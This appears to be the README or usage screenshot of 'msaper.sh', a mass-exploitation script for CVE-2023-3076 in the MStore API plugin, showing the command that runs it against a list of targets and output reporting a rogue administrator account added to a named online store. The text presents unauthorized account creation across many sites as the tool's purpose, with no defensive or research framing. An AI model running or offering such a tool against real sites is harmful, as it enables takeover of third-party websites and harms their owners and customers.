 lux@w00t.cc
lux@woot:~$ bash msaper.sh list.txt 10
 ___  ___  __   ___  ____   ____ ____
 ||\\//|| (( \ // \\ || \\ ||    || \\
 || \/ ||  \\  ||=|| ||_// ||==  ||_//
 ||    || \_)) || || ||    ||___ || \\
CVE-2023-3076 Mass Add Admin
Created By Im-Hanzou
Github: im-hanzou
[ Vuln! User Added : sciqajws ] => [ https://retrojakesstore.com ]
[ Not MStore API! ] => https://www.google.com
Total Vuln : 1
Total Not Vuln : 1